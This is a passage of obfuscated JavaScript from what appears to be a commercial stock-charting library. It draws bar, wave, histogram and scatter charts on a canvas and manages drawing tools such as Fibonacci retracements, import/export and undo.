- S7.logLow) / S7.logShadow):(S7.high - U$) * S7.multiplier;if(S7.flipped){x5g.i$u(6);Q1=x5g.A7x(Q1,z8);x5g.i$u(6);p4=x5g.k4Z(p4,z8);}else {Q1+=f3;p4+=f3;}x5g.i$u(6);k9=x5g.k4Z(Q1,p4);if(Q1 < f3){if(Q1 + k9 < f3){q_.top=Q1;q_.bottom=Q1;continue;}x5g.I6K(6);k9-=x5g.A7x(Q1,f3);Q1=f3;}if(Q1 + k9 > z8){x5g.I6K(11);k9-=x5g.A7x(k9,Q1,z8);}q_.top=Q1;q_.bottom=q_.top + k9;}if(q_.top >= z8)continue;if(q_.bottom <= f3)continue;Q8=Math.floor(R4) + (!B3.highlight && "0.5" - 0);T_.beginPath();if(j9 == k$){j2=this.offset;if(B3.isVolume){x5g.i$u(10);j2=x5g.A7x(g7,2);}x5g.I6K(6);z9=x5g.k4Z(j2,Q8);x5g.I6K(0);u4=x5g.k4Z(Q8,j2);P_=S7.semiLog?S7.height * (1 - (Math.log(Math.max(j9,0)) / Math.LN10 - S7.logLow) / S7.logShadow):(S7.high - j9) * S7.multiplier;if(S7.flipped){x5g.I6K(6);P_=x5g.k4Z(P_,z8);}else {P_+=f3;}if(P_ <= z8 && P_ >= f3){T_.moveTo(z9,P_);T_.lineTo(u4,P_);}}if(u3 != U$){T_.moveTo(Q8,q_.top);T_.lineTo(Q8,q_.bottom);}T_.strokeStyle=e0;T_.stroke();}};C$.ChartEngine.prototype.drawBarChart=function(T6,d9,V8,y4){var B6S=F7vt1;var J3,v7,S2,b8,R1,v_,k3,s3,G$,s6,W2,S9,r_,N_,c8,R0,L6,r9,l0,P5,j8,m6,v2,Q$,t_,X_,o3,e6;J3=T6.chart;if(!J3){J3=T6;T6=T6.chart;}v7=J3.dataSegment;S2=new Array(v7.length);b8=J3.context;R1=this.canvasStyle(d9);if(R1.width && parseInt(R1.width,10) <= 25){B6S.I6K(15);b8.lineWidth=Math.max(B6S.A7x(32,"1"),C$.stripPX(R1.width));}else {b8.lineWidth=1;}if(y4.highlight){b8.lineWidth*=2;}if(!y4.highlight && this.highlightedDraggable){b8.globalAlpha*=0.3;}v_=y4.field;k3=y4.yAxis || T6.yAxis;s3=k3.top;G$=k3.bottom;W2=J3.dataSet.length - J3.scroll - +"1";S9={};B6S.i$u(16);var P72=B6S.A7x(30,30,1,5,7);r_=J3.tmpWidth / P72;B6S.I6K(17);var D0v=B6S.A7x(19,0,1,19,3);N_=b8.lineWidth / D0v;c8=this.layout.candleWidth;B6S.I6K(18);var m4o=B6S.k4Z(0,9,2,12);R0=T6.left - 0.5 * c8 + this.micropixels - m4o;for(var r6=0;r6 <= v7.length;r6++){B6S.I6K(10);R0+=B6S.A7x(c8,2);c8=this.layout.candleWidth;B6S.I6K(10);R0+=B6S.A7x(c8,2);L6=v7[r6];if(!L6)continue;if(L6.projection)break;if(L6.candleWidth){B6S.I6K(19);var p4i=B6S.A7x(1,3);R0+=(L6.candleWidth - c8) / p4i;c8=L6.candleWidth;}r9=V8(this,L6);if(!r9)continue;S9[r9]=1;b8.strokeStyle=r9;b8.beginPath();if(J3.transformFunc && k3 == J3.panel.yAxis && L6.transform){L6=L6.transform;}if(L6 && v_){L6=L6[v_];}if(!L6 && L6 !== 0)continue;l0=L6.Close;P5=L6.Open === undefined?l0:L6.Open;j8=L6.High === undefined?Math.max(l0,P5):L6.High;m6=L6.Low === undefined?Math.min(l0,P5):L6.Low;if(!l0 && l0 !== 0)continue;if(!L6.cache){L6.cache={};}v2=L6.cache;B6S.i$u(0);Q$=B6S.A7x(W2,r6);if(Q$ < T6.cacheLeft || Q$ > T6.cacheRight || !v2.top){t_=this.pixelFromTransformedValue(j8,T6,k3);X_=this.pixelFromTransformedValue(m6,T6,k3);v2.open=k3.semiLog?k3.height * (1 - (Math.log(Math.max(P5,"0" ^ 0)) / Math.LN10 - k3.logLow) / k3.logShadow):(k3.high - P5) * k3.multiplier;v2.close=k3.semiLog?k3.height * (1 - (Math.log(Math.max(l0,"0" | 0)) / Math.LN10 - k3.logLow) / k3.logShadow):(k3.high - l0) * k3.multiplier;if(k3.flipped){v2.open=k3.bottom - v2.open;v2.close=k3.bottom - v2.close;}else {v2.open+=k3.top;v2.close+=k3.top;}S2[r6]=v2.close;B6S.i$u(6);s6=B6S.k4Z(t_,X_);if(t_ < s3){if(t_ + s6 < s3){v2.top=t_;v2.bottom=t_;continue;}B6S.i$u(6);s6-=B6S.A7x(t_,s3);t_=s3;}if(t_ + s6 > G$){B6S.i$u(11);s6-=B6S.k4Z(s6,t_,G$);}v2.top=t_;B6S.i$u(0);v2.bottom=B6S.A7x(t_,s6);}o3=Math.floor(R0) + (!y4.highlight && 0.5);if(v2.top < G$ && v2.bottom > s3 && L6.High != L6.Low){b8.moveTo(o3,v2.top - N_);b8.lineTo(o3,v2.bottom + N_);}if(y4.type != "hlc" && v2.open > s3 && v2.open < G$){b8.moveTo(o3,v2.open);B6S.I6K(6);b8.lineTo(B6S.A7x(r_,o3),v2.open);}if(v2.close > s3 && v2.close < G$){b8.moveTo(o3,v2.close);B6S.i$u(0);b8.lineTo(B6S.A7x(o3,r_),v2.close);}b8.stroke();}b8.lineWidth=1;B6S.D2l();e6={colors:[],cache:S2};for(var x4 in S9){if(!C$.equals(x4,this.containerColor)){e6.colors.push(x4);}}return e6;};C$.ChartEngine.prototype.drawWaveChart=function(Q5,b5){var E2e=F7vt1;var M4,o9,D4,g8,I0,U3,M3,r$,d5,l6,R$,Q6,H1,N3,O4,Y$,g0,T0,O5,b6,n4,f$,l3;M4=Q5.chart;o9=M4.dataSegment;D4=new Array(o9.length);g8=M4.context;if(!b5){b5={};}I0=b5.yAxis || Q5.yAxis;this.startClip(Q5.name);g8.beginPath();U3=!1;M3=![];r$=Q5.yAxis.top;d5=Q5.yAxis.bottom;l6=Q5.left + Math.floor(-0.5 * this.layout.candleWidth + this.micropixels);R$=this;for(var H7=0;H7 <= o9.length;H7++){l6+=this.layout.candleWidth;Q6=o9[H7];if(!Q6)continue;if(Q6.projection)break;if(M4.transformFunc && I0 == M4.panel.yAxis && Q6.transform){Q6=Q6.transform;}if(Q6 && b5.field){Q6=Q6[b5.field];}if(!Q6 && Q6 !== +"0")continue;H1=Q6.Close;N3=Q6.Open === undefined?H1:Q6.Open;O4=Q6.High === undefined?Math.max(H1,N3):Q6.High;Y$=Q6.Low === undefined?Math.min(H1,N3):Q6.Low;if(!H1 && H1 !== 0)continue;E2e.i$u(20);var T61=E2e.A7x(18,18,2);E2e.i$u(18);var n$a=E2e.A7x(13,9,17,21);g0=l6 - T61 * this.layout.candleWidth / n$a;T0=O2(N3);if(T0 < r$){T0=r$;if(M3){g8.moveTo(g0,T0);continue;}M3=!!({});}else if(T0 > d5){T0=d5;if(M3){g8.moveTo(g0,T0);continue;}M3=!!({});}else {M3=!({});}if(!U3){U3=!!"1";E2e.I6K(6);var J98=E2e.A7x(17,18);O5=M4.dataSet.length - M4.scroll - J98;if(O5 < 0){g8.moveTo(g0,T0);}else if(O5 >= 0){b6=M4.dataSet[O5];if(b6.transform){b6=b6.transform;}n4=b6.Close;n4=O2(n4);n4=Math.min(Math.max(n4,r$),d5);g8.moveTo(Q5.left + (H7 - 1) * this.layout.candleWidth + this.micropixels,n4);g8.lineTo(g0,T0);}g8.moveTo(g0,T0);}else {g8.lineTo(g0,T0);}E2e.i$u(21);var R$$=E2e.A7x(3,25,15,17,1);g0+=this.layout.candleWidth / R$$;if(N3 < H1){T0=O2(Y$);if(T0 < r$){T0=r$;}if(T0 > d5){T0=d5;}g8.lineTo(g0,T0);g0+=this.layout.candleWidth / +"4";T0=O2(O4);if(T0 < r$){T0=r$;}if(T0 > d5){T0=d5;}g8.lineTo(g0,T0);}else {T0=O2(O4);if(T0 < r$){T0=r$;}if(T0 > d5){T0=d5;}g8.lineTo(g0,T0);E2e.i$u(6);var P1A=E2e.k4Z(11,15);g0+=this.layout.candleWidth / P1A;T0=O2(Y$);if(T0 < r$){T0=r$;}if(T0 > d5){T0=d5;}g8.lineTo(g0,T0);}E2e.i$u(22);var v5U=E2e.k4Z(5,1,2);g0+=this.layout.candleWidth / v5U;T0=O2(H1);D4[H7]=T0;if(T0 < r$){T0=r$;}if(T0 > d5){T0=d5;}g8.lineTo(g0,T0);}f$=this.canvasStyle("stx_line_chart");if(f$.width && parseInt(f$.width,"10" - 0) <= 25){E2e.i$u(12);g8.lineWidth=Math.max(E2e.A7x("1",64),C$.stripPX(f$.width));}else {g8.lineWidth=1;}if(b5.highlight){g8.lineWidth*=2;}this.canvasColor("stx_line_chart");function O2(I6){E2e.D2l();return R$.pixelFromTransformedValue(I6,Q5,I0);}if(b5.color){g8.strokeStyle=b5.color;}if(!b5.highlight && this.highlightedDraggable){g8.globalAlpha*=0.3;}g8.stroke();g8.closePath();l3={colors:[g8.strokeStyle],cache:D4};this.endClip();g8.lineWidth=1;return l3;};C$.ChartEngine.prototype.drawHistogram=function(w5,v5){var D5g=F7vt1;var B9,U8,n9,F2,U7,T9,x3,J4,D_,C5,Y2,H9,o7,c_,g9,n7,j_Y,o2h,N1,M$,B5,B_,q5,A5,T2,A2,s$,z6,J0b,m3,p7,S_,Z9,k4;if(!v5 || !v5.length){return;}B9=w5.panel;if(!B9){B9="chart";}U8=this.panels[B9];if(!U8){return;}n9=w5.yAxis?w5.yAxis:U8.yAxis;F2=w5.type;U7=this.chart.dataSegment;T9=!({});x3=1;J4=1;for(C5=0;C5 < v5.length;C5++){T9|=v5[C5].border_color_up && !C$.isTransparent(v5[C5].border_color_up);T9|=v5[C5].border_color_down && !C$.isTransparent(v5[C5].border_color_down);x3=v5[C5].opacity_up;J4=v5[C5].opacity_down;if(!w5.highlight && this.highlightedDraggable){x3*=+"0.3";J4*=0.3;}}if(w5.borders === ![]){T9=!1;}if(!w5.name){w5.name="Data";}Y2=n9.multiplier;if(!w5.heightPercentage){w5.heightPercentage=0.7;}if(!w5.widthFactor){D5g.I6K(6);w5.widthFactor=D5g.k4Z(0,"0.8");}H9=0;o7=+"0";for(var g3=0;g3 < this.chart.maxTicks;g3++){c_=U7[g3];if(!c_)continue;g9=+"0";for(C5=0;C5 < v5.length;C5++){n7=c_[v5[C5].field];if(n7 || n7 === 0){j_Y="o";j_Y+="bj";j_Y+="e";j_Y+="ct";D_=v5[C5].subField || this.chart.defaultPlotField || "Close";if(typeof n7 == j_Y && n7[D_]){n7=n7[D_];}if(F2 == "stacked"){g9+=n7;}else {g9=n7;}if(g9 > H9){H9=g9;}if(g9 < o7){o7=g9;}}}}if(H9 === 0 && o7 === 0){o2h=" No";o2h+="t ";o2h+="Availabl";o2h+="e";this.displayErrorAsWatermark(B9,this.translateIf(w5.name + o2h));return;}M$=!!"";if(!w5.bindToYAxis){if(n9.flipped){N1=Math.floor(n9.top) - 0.5;B5=Math.floor(n9.bottom) - 0.5;}else {D5g.I6K(23);var R0d=D5g.A7x(14,14,2,0);N1=Math.floor(n9.bottom) + "0.5" * R0d;B5=Math.floor(n9.top) + 0.5;}Y2=Math.abs(N1 - B5) * w5.heightPercentage / (H9 - o7);}else {if(n9.baseline){o7=n9.baseline.value;M$=!0;}N1=Math.floor(this.pixelFromPrice(o7,U8,n9)) + (n9.flipped?-0.5:0.5);}this.startClip(B9);B_=this.layout.candleWidth <= 1 || !T9?0:0.5;function b3(E3,z7,S5,K3,N2,Z8,a7,z3,P1){var c5,L2,l4,B5S,F9,L5,J9,T8,i5,e1,J7,E7,f_,h$,e_;if(!K3){K3=1;}D5g.Z2s();q5.globalAlpha=K3;q5.beginPath();D5g.i$u(0);c5=D5g.A7x(N1,0.5);L2=Math.floor(s$.pixelFromBar(0,U8.chart) - s$.layout.candleWidth / 2);l4=L2;for(var Y9=0;Y9 < U7.length;Y9++){B5S="clus";B5S+="tered";F9=A2[Y9] || N1;if(Y9 === 0){c5=F9;}if(!U7[Y9] || !U7[Y9][E3]){c5=F9;l4+=s$.layout.candleWidth;continue;}L5=U7[Y9];J9=L5[E3];if(typeof J9 == "object" && J9[z7]){J9=J9[z7];}D5g.i$u(24);T8=D5g.A7x(Y2,o7,J9);if(isNaN(T8))continue;i5=s$.layout.candleWidth;if(L5.candleWidth){i5=L5.candleWidth;if(Y9 === +"0"){L2=l4=Math.floor(s$.pixelFromBar(0,U8.chart) - L5.candleWidth / 2);}}e1=Math.floor(F9 - T8) + +"0.5";if(e1 > F9 && !M$){e1=F9;}if(P1 && P1.indexOf(Y9) == -1 || !P1 && (Z8 && L5.Close < L5.iqPrevClose || !Z8 && L5.Close >= L5.iqPrevClose)){c5=e1;l4+=i5;continue;}J7=i5 / s$.layout.candleWidth;if(A5){D5g.I6K(25);E7=Math.round(D5g.k4Z(z3,J7,A5,l4,a7));D5g.I6K(0);f_=D5g.A7x(E7,N2?"0" ^ 0:B_);h$=E7 + Math.round(z3 * J7) - (N2?0:B_);}else {D5g.I6K(25);E7=D5g.A7x(z3,J7,A5,l4,a7);f_=Math.round(E7) + (N2?0:B_);h$=Math.round(E7 + z3 * J7) - (N2?"0" - 0:B_);}if(h$ - f_ < 2){D5g.I6K(0);h$=D5g.k4Z(f_,1);}e_=N2?0:0.5;if(f_ % 1 == e_){f_+=0.5;}if(h$ % ("1" >> 64) == e_){D5g.i$u(6);h$+=D5g.k4Z(0,"0.5");}q5.moveTo(h$,F9);if(N1 != F9 && N2 && !A5 && A2[Y9 + 1]){q5.moveTo(h$,Math.max(e1,Math.min(F9,A2[Y9 + 1])));}q5.lineTo(h$,e1);q5.lineTo(f_,e1);if(N2 && a7){if(T2[Y9] > e1 || Y9 === +"0"){q5.lineTo(f_,Math.min(F9,T2[Y9]));}}else if(N2 && !A5 && F2 == B5S){if(Y9 > 0 && T2[Y9 - 1] && T2[Y9 - 1] > e1){q5.lineTo(f_,Math.min(F9,T2[Y9 - 1]));}}else if(N2 && !A5){if(c5 > e1 || Y9 === 0){q5.lineTo(f_,Math.min(F9,c5));}}else {q5.lineTo(f_,F9);}c5=e1;l4+=i5;if(F2 != "clustered" || N2){T2[Y9]=e1;}}if(N2){q5.strokeStyle=!S5 || S5 == "auto"?s$.defaultColor:S5;q5.stroke();}else {q5.fillStyle=!S5 || S5 == "auto"?s$.defaultColor:S5;q5.fill();}q5.closePath();}q5=this.chart.context;if(n9.flipped){q5.translate(0,2 * n9.top);q5.scale(1,-1);}A5=Math.max(0,(1 - w5.widthFactor) * this.layout.candleWidth / +"2");D5g.Z2s();T2=new Array(U7.length);A2=[];s$=this;D5g.I6K(12);z6=D5g.k4Z("1",64);for(C5=0;C5 < v5.length;C5++){J0b="fun";J0b+="ct";J0b+="io";J0b+="n";m3=v5[C5];z6=this.layout.candleWidth * w5.widthFactor;if(A5){if(this.layout.candleWidth - z6 <= 2){T9=!1;}}p7=0;if(F2 == "clustered"){p7=C5;z6/=v5.length;}D_=m3.subField || this.chart.defaultPlotField || "Close";if(typeof m3.color_function == J0b){Z9={};for(var c1=0;c1 < U7.length;c1++){if(U7[c1]){S_=m3.color_function(U7[c1]);if(typeof S_ == "string"){S_={fill_color:S_,border_color:S_};}if(!S_.hasOwnProperty("border_opacity")){S_.border_opacity=S_.opacity;}D5g.I6K(26);var P0Y=D5g.k4Z(24,7,10,37,2);D5g.i$u(27);var c3S=D5g.A7x(41,3,14);D5g.I6K(28);var I6g=D5g.A7x(2841,19,8543,8523);D5g.i$u(29);var W6h=D5g.A7x(7705,1103,7,7721);D5g.I6K(28);var e7g=D5g.k4Z(1,17,36,7261);D5g.i$u(29);var r1K=D5g.A7x(7725,7717,1,7717);D5g.i$u(19);var y9T=D5g.k4Z(4,5);D5g.i$u(11);var B7h=D5g.A7x(17,10800,8117);k4=S_.fill_color + (("3310" | P0Y,386.97) <= ("442.63" * c3S,I6g)?+"19.89" > (W6h,e7g)?(!1,674.97):(+"2440",r1K) < (845.12,"865.06" * y9T)?(B7h,"C"):",":"G") + S_.border_color;if((k4 in Z9)){Z9[k4].positions.push(c1);}else {S_.positions=[c1];Z9[k4]=S_;}}}for(k4 in Z9){S_=Z9[k4];b3(m3.field,D_,S_.fill_color,S_.opacity,null,null,p7,z6,S_.positions);b3(m3.field,D_,S_.border_color,S_.border_opacity,!!({}),null,p7,z6,S_.positions);}}else {b3(m3.field,D_,m3.fill_color_up,x3,null,!![],p7,z6);b3(m3.field,D_,m3.fill_color_down,J4,null,null,p7,z6);if(this.layout.candleWidth >= 2 && T9){b3(m3.field,D_,m3.border_color_up,x3,!!1,!"",p7,z6);b3(m3.field,D_,m3.border_color_down,J4,!"",null,p7,z6);}}if(F2 == "stacked"){A2=C$.shallowClone(T2);}}q5.globalAlpha=+"1";this.endClip();};C$.ChartEngine.prototype.scatter=function(K7,U1){var U20=F7vt1;var V$,s7,G0,M0,t3,j7,e8,A1,C3,A3,O9,y_,V9,D0,f0,V4,d_,R2;V$=K7.chart;s7=V$.dataSegment;G0=new Array(s7.length);M0=this.chart.context;this.canvasColor("stx_scatter_chart");if(!U1){U1={};}t3=U1.field || V$.defaultPlotField;j7=U1.yAxis || K7.yAxis;e8=U1.subField || V$.defaultPlotField || "Close";this.startClip(K7.name);M0.beginPath();M0.lineWidth=U1.lineWidth || 4;if(U1.highlight){M0.lineWidth*=+"2";}if(!U1.highlight && this.highlightedDraggable){M0.globalAlpha*=0.3;}if(U1.color){M0.strokeStyle=U1.color;}A1=j7.top;C3=j7.bottom;A3=this.layout.candleWidth;O9=K7.left - 0.5 * A3 + this.micropixels - +"1";for(var r8=0;r8 <= s7.length;r8++){U20.i$u(30);O9+=U20.A7x("2",A3);A3=this.layout.candleWidth;U20.I6K(10);O9+=U20.k4Z(A3,2);y_=s7[r8];if(!y_)continue;if(y_.candleWidth){U20.I6K(6);var u1i=U20.A7x(34,36);O9+=(y_.candleWidth - A3) / u1i;A3=y_.candleWidth;}if(!y_.projection){if(V$.transformFunc && j7 == V$.panel.yAxis && y_.transform){y_=y_.transform;}V9=y_[t3];if(V9 && V9[e8] !== undefined){V9=V9[e8];}if(!(V9 instanceof Array)){V9=[V9];}if(("Scatter" in y_)){V9=y_.Scatter;}for(var i7=0;i7 < V9.length;i7++){if(!V9[i7] && V9[i7] !== 0)continue;D0=V9[i7];f0=0;if(V9[i7] instanceof Array){D0=V9[i7][0];f0=V9[i7][2];}V4=j7.semiLog?j7.height * (1 - (Math.log(Math.max(D0,0)) / Math.LN10 - j7.logLow) / j7.logShadow):(j7.high - D0) * j7.multiplier;if(j7.flipped){U20.I6K(6);V4=U20.k4Z(V4,C3);}else {V4+=A1;}if(V4 < A1)continue;if(V4 > C3)continue;d_=2;if(f0){U20.i$u(1);d_=U20.A7x(f0,A3);}U20.I6K(6);M0.moveTo(U20.k4Z(d_,O9),V4);U20.I6K(0);M0.lineTo(U20.A7x(O9,d_),V4);G0[r8]=V4;}}}M0.stroke();M0.closePath();R2={colors:[M0.strokeStyle],cache:G0};this.endClip();M0.lineWidth=1;return R2;};};F4=a1=>{var R_Y=F7vt1;var Y2W,U4E,s7b,r7j,y1W,Z60,J1P,h5Z,s$b,D94,i8b,Z4N,h8J,Q89,o06,s3I,U_n,m3W,s3e,Z_,r5;Y2W="f";Y2W+="illC";Y2W+="o";Y2W+="lor";U4E="c";U4E+="ol";U4E+="or";s7b="ax";s7b+="i";s7b+="sLa";s7b+="bel";r7j="col";r7j+="o";r7j+="r";y1W="l";y1W+="ineW";y1W+="idth";Z60="co";Z60+="l";Z60+="o";Z60+="r";J1P="s";J1P+="o";J1P+="li";J1P+="d";h5Z="au";h5Z+="to";s$b="s";s$b+="ol";s$b+="id";D94="s";D94+="o";D94+="li";D94+="d";i8b="au";i8b+="to";Z4N="so";Z4N+="lid";h8J="a";h8J+="ut";h8J+="o";Q89="so";Q89+="l";Q89+="i";Q89+="d";o06="a";o06+="u";o06+="t";o06+="o";s3I="a";s3I+="u";s3I+="t";s3I+="o";U_n="sol";U_n+="id";m3W="a";m3W+="u";m3W+="t";m3W+="o";s3e="undef";s3e+="in";s3e+="ed";Z_=typeof _CIQ !== s3e?_CIQ:a1.CIQ;r5=typeof _timezoneJS !== "undefined"?_timezoneJS:a1.timezoneJS;Z_.ChartEngine.drawingTools={};Z_.ChartEngine.currentVectorParameters={vectorType:null,pattern:"solid",lineWidth:1,fillColor:"#7DA6F5",currentColor:"auto",axisLabel:!!"1",fibonacci:{trend:{color:m3W,parameters:{pattern:U_n,opacity:0.25,lineWidth:1}},fibs:[{level:-0.786,color:s3I,parameters:{pattern:"solid",opacity:0.25,lineWidth:1}},{level:-+"0.618",color:o06,parameters:{pattern:"solid",opacity:0.25,lineWidth:1},display:!0},{level:-0.5,color:"auto",parameters:{pattern:"solid",opacity:"0.25" - 0,lineWidth:1}},{level:-("0.382" - 0),color:"auto",parameters:{pattern:"solid",opacity:0.25,lineWidth:1},display:!![]},{level:-0.236,color:"auto",parameters:{pattern:Q89,opacity:0.25,lineWidth:+"1"}},{level:+"0",color:"auto",parameters:{pattern:"solid",lineWidth:1},display:!!"1"},{level:0.236,color:"auto",parameters:{pattern:"solid",opacity:"0.25" - 0,lineWidth:1}},{level:0.382,color:"auto",parameters:{pattern:"solid",opacity:"0.25" - 0,lineWidth:1},display:!!({})},{level:0.5,color:"auto",parameters:{pattern:"solid",opacity:0.25,lineWidth:1},display:!""},{level:0.618,color:h8J,parameters:{pattern:"solid",opacity:0.25,lineWidth:1},display:!0},{level:0.786,color:"auto",parameters:{pattern:Z4N,opacity:0.25,lineWidth:1}},{level:1,color:i8b,parameters:{pattern:D94,lineWidth:1},display:!![]},{level:1.272,color:"auto",parameters:{pattern:"solid",opacity:0.25,lineWidth:1}},{level:+"1.382",color:"auto",parameters:{pattern:s$b,opacity:0.25,lineWidth:1},display:!!({})},{level:1.618,color:h5Z,parameters:{pattern:"solid",opacity:0.25,lineWidth:1},display:!!({})},{level:2.618,color:"auto",parameters:{pattern:"solid",opacity:0.25,lineWidth:1}},{level:4.236,color:"auto",parameters:{pattern:J1P,opacity:0.25,lineWidth:1}}],extendLeft:!!0,printLevels:!![],printValues:!!"",timezone:{color:"auto",parameters:{pattern:"solid",opacity:"0.25" - 0,lineWidth:1}}},annotation:{font:{style:null,size:null,weight:null,family:null}}};Z_.ChartEngine.registerDrawingTool=function(q9,e3){Z_.ChartEngine.drawingTools[q9]=e3;};Z_.ChartEngine.prototype.setDrawingContainer=function(u6){this.drawingContainer=u6;};Z_.ChartEngine.prototype.exportDrawings=function(){var P9;P9=[];for(var l8=0;l8 < this.drawingObjects.length;l8++){P9.push(this.drawingObjects[l8].serialize());}R_Y.D2l();return P9;};Z_.ChartEngine.prototype.abortDrawings=function(D6){var q8;if(D6 !== !!""){D6=!!1;}for(var w3=this.drawingObjects.length - 1;w3 >= 0;w3--){q8=this.drawingObjects[w3];q8.abort(!!({}));if(D6 || !q8.permanent){this.drawingObjects.splice(w3,1);}}};Z_.ChartEngine.prototype.importDrawings=function(G9){var Y6Q,r6A,I6m,q6,J8,o8;Y6Q=-1827150500;r6A=+"1796594079";I6m=+"2";for(var W9V=1;R_Y.a0(W9V.toString(),W9V.toString().length,69517) !== Y6Q;W9V++){if(!Z_.Drawing){return;}I6m+=+"2";}if(R_Y.Z1(I6m.toString(),I6m.toString().length,83534) !== r6A){if(+Z_.Drawing){return;}}for(var f2=0;f2 < G9.length;f2++){q6=G9[f2];if(q6.name == "fibonacci"){q6.name="retracement";}J8=Z_.ChartEngine.drawingTools[q6.name];if(!J8){if(Z_.Drawing[q6.name]){J8=Z_.Drawing[q6.name];Z_.ChartEngine.registerDrawingTool(q6.name,J8);}}if(J8){o8=new J8();o8.reconstruct(this,q6);this.drawingObjects.push(o8);}}};Z_.ChartEngine.prototype.clearDrawings=function(H2,B2){var Q2,W5N,S5U,C04,I$,y5Z;if(B2 !== ![]){B2=!![];}Q2=this.exportDrawings();this.abortDrawings(B2);if(H2){W5N=830335533;S5U=-1239203280;C04=+"2";for(var f8_="1" >> 64;R_Y.Z1(f8_.toString(),f8_.toString().length,92720) !== W5N;f8_++){this.undoStamps=[];C04+=2;}if(R_Y.a0(C04.toString(),C04.toString().length,13715) !== S5U){this.undoStamps=[];}this.undoStamps=[];}else {this.undoStamp(Q2,this.exportDrawings());}this.changeOccurred("vector");this.cancelTouchSingleClick=!!({});Z_.clearCanvas(this.chart.tempCanvas,this);this.draw();I$=this.controls.mSticky;if(I$){y5Z="no";y5Z+="n";y5Z+="e";I$.style.display=y5Z;I$.children[0].innerHTML="";}};Z_.ChartEngine.prototype.createDrawing=function(Y_,M1){var Y0,G8;if(!Z_.Drawing){return;}Y0=new Z_.Drawing[Y_]();Y0.reconstruct(this,M1);G8=new Z_.Drawing[Y_]();G8.stx=this;G8.copyConfig();for(var b$ in G8){Y0[b$]=Y0[b$] || G8[b$];}this.drawingObjects.push(Y0);this.draw();return Y0;};Z_.ChartEngine.prototype.removeDrawing=function(h4){R_Y.Z2s();for(var R8=0;R8 < this.drawingObjects.length;R8++){if(this.drawingObjects[R8] == h4){this.drawingObjects.splice(R8,1);this.changeOccurred("vector");this.draw();return;}}};Z_.ChartEngine.prototype.undo=function(){var O9R,G69;O9R="un";O9R+="d";R_Y.Z2s();O9R+="o";if(this.runPrepend(O9R,arguments)){return;}if(this.activeDrawing){G69="stx_crossh";G69+="air_dr";G69+="awing";this.activeDrawing.abort();this.activeDrawing.hidden=!({});this.drawingSnapshot=null;this.activateDrawing(null);Z_.clearCanvas(this.chart.tempCanvas,this);this.draw();this.controls.crossX.classList.replace("stx_crosshair_drawing","stx_crosshair");this.controls.crossY.classList.replace(G69,"stx_crosshair");Z_.ChartEngine.drawingLine=!1;}this.runAppend("undo",arguments);};Z_.ChartEngine.prototype.undoStamp=function(F_,e$){this.undoStamps.push(F_);this.dispatch("undoStamp",{before:F_,after:e$,stx:this});};Z_.ChartEngine.prototype.undoLast=function(){R_Y.Z2s();if(this.activeDrawing){this.undo();}else {if(this.undoStamps.length){this.drawingObjects=[];this.importDrawings(this.undoStamps.pop());this.changeOccurred("vector");this.draw();}}};Z_.ChartEngine.prototype.addDrawing=function(n8){var V7;V7=this.exportDrawings();this.drawingObjects.push(n8);this.undoStamp(V7,this.exportDrawings());};Z_.ChartEngine.prototype.repositionDrawing=function(l5,K4){var L9,B6,Z3;L9=this.panels[l5.panelName];B6=this.adjustIfNecessary(L9,this.crosshairTick,this.valueFromPixel(this.backOutY(Z_.ChartEngine.crosshairY),L9));Z3=this.chart.tempCanvas;Z_.clearCanvas(Z3,this);if(K4){this.drawingSnapshot=this.exportDrawings();l5.render(Z3.context);}else {l5.reposition(Z3.context,l5.repositioner,this.crosshairTick,B6);if(this.drawingSnapshot){this.undoStamp(Z_.shallowClone(this.drawingSnapshot),this.exportDrawings());}this.drawingSnapshot=null;}if(l5.measure){l5.measure();}};Z_.ChartEngine.prototype.activateRepositioning=function(K6){var U9;R_Y.D2l();U9=this.repositioningDrawing=K6;if(K6){this.draw();this.repositionDrawing(K6,!0);}this.chart.tempCanvas.style.display=K6?"block":"none";};Z_.ChartEngine.prototype.activateDrawing=function(z0,M9){var V$w,o_;V$w="b";V$w+="l";V$w+="oc";V$w+="k";if(!M9){M9=this.currentPanel;}if(!z0){this.activeDrawing=null;this.chart.tempCanvas.style.display="none";v6(this);return !1;}function v6(h5){var T3;if(!h5.layout.studies){return;}T3=h5.layout.studies[M9.name];R_Y.Z2s();if(T3 && !T3.overlay){delete h5.overlays[T3.name];}}o_=Z_.ChartEngine.drawingTools[z0];if(!o_){if(Z_.Drawing[z0]){o_=Z_.Drawing[z0];Z_.ChartEngine.registerDrawingTool(z0,o_);}}if(o_){this.activeDrawing=new o_();this.activeDrawing.construct(this,M9);if(!this.charts[M9.name]){if(this.activeDrawing.chartsOnly){this.activeDrawing=null;v6(this);return !"1";}}}this.chart.tempCanvas.style.display=V$w;R_Y.Z2s();if(this.controls.drawOk){this.controls.drawOk.style.display="none";}v6(this);return !"";};Z_.ChartEngine.prototype.drawingClick=function(j0,B1,D7){R_Y.D2l();var y4P,X5a,I6i,Y5,b9,H8,C5k,X_J,Q62;if(!Z_.Drawing){return;}if(!j0){return;}if(this.openDialog !== ""){return;}if(!this.activeDrawing){y4P=-787401212;R_Y.I6K(31);X5a=R_Y.k4Z(0,"2075348874");I6i=+"2";for(var G0q=+"1";R_Y.Z1(G0q.toString(),G0q.toString().length,72737) !== y4P;G0q++){if(-this.activateDrawing(this.currentVectorParameters.vectorType,j0)){return;}I6i+=2;}if(R_Y.Z1(I6i.toString(),I6i.toString().length,96685) !== X5a){if(-this.activateDrawing(this.currentVectorParameters.vectorType,j0)){return;}}if(!this.activateDrawing(this.currentVectorParameters.vectorType,j0)){return;}}if(this.activeDrawing){if(this.userPointerDown && !this.activeDrawing.dragToDraw){if(!Z_.ChartEngine.drawingLine){this.activateDrawing(null);}return;}Y5=this.tickFromPixel(B1,j0.chart);b9=this.panels[this.activeDrawing.panelName];H8=this.adjustIfNecessary(b9,Y5,this.valueFromPixel(D7,b9));if(this.magnetizedPrice){H8=this.adjustIfNecessary(b9,Y5,this.magnetizedPrice);}if(this.activeDrawing.click(this.chart.tempCanvas.context,Y5,H8)){if(this.activeDrawing){C5k="s";C5k+="tx_cr";C5k+="ossha";C5k+="ir";X_J="stx_crossha";X_J+="ir_drawing";Z_.ChartEngine.drawingLine=![];Z_.clearCanvas(this.chart.tempCanvas,this);this.addDrawing(this.activeDrawing);this.activateDrawing(null);this.adjustDrawings();this.draw();this.changeOccurred("vector");this.controls.crossX.classList.replace(X_J,"stx_crosshair");this.controls.crossY.classList.replace("stx_crosshair_drawing",C5k);}}else 